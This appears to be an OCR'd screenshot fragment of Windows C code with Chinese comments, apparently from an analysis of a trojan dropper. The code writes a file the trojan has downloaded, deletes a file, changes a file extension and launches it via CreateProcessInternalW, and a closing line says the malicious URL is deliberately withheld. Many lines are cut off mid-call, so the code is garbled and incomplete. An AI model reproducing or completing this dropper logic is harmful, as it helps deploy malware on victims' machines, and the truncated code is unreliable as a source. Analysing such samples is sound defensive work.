
                }

                //事实上木马下载回来的文件是
                WriteFile(hFile2, buffer_othe
            }

            CloseHandle(hFile);

            CloseHandle(hFile2);

            buffer[strlen(buffer) - 5
            DeleteFileA(buffer);

            buffer[strlen(buffer) - 5] = ‘b’; 
            WCHAR bufferw[256];

            MultiByteToWideChar(buffer, CP_AC
            CreateProcessInternalW(0,0, buff
        }

    }

}while(0);

MALICIOUS_URL就这玩意，不贴上来了，要不白送别人